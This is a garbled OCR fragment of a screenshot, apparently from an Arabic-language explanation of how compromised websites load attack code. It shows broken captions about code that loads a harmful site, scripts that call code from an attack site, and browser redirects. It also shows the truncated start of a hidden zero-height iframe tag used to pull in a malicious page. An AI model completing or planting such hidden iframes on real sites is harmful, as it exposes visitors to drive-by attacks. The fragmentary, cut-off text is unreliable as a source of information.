
i يحمِّل موقعًا ضارًا:
&lt;iframe frameborder="0" height="0" src="http:/
فا سكريبت أو لغة برمجة نصية أخرى تستدعي نصوصًا برمجية
شغلها من موقع الهجوم:
 برمجي يعيد توجيه المتصفح إلى موقع هجوم: